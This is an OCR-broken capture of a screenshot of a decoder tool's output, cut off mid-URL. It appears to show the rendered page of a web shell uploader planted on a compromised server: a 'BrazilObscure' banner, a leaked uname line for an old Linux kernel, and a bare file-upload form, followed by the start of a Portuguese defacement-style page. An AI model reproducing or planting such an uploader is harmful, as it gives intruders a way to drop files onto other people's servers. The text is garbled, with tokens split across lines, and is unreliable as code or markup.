
Decoded Output
download
<b>BrazilObscure<br><br>Linux localhost 
2.4
.
21
-
0.13
mdk 
#1 Fri Mar 14 15:08:06 EST 2003 i
686<br></b><form action="" method="post" enc
type="multipart/form-data" name="uploader" i
d="uploader"><input type="file" name="file" 
size="50"><input name="_upl" type="submit" i
d="_upl" value="Upload"></form><!DOCTYPE htm
l>
<!--get out, you will not copy my html-->

<html lang=
"pt-br"
>

    <head>

      <meta charset=
"utf-8"
>

      <title> c  </title>

      <link rel=
"shortcut icon"
 href=
"123.pn
g"
 type=
"image/x-png"
/>

      <meta name=
"viewport"
 content=
"width=d
evice-width, initial-scale=1, shrink-to-fit=
no"
>

        <link rel=
"stylesheet"
 href=
"http://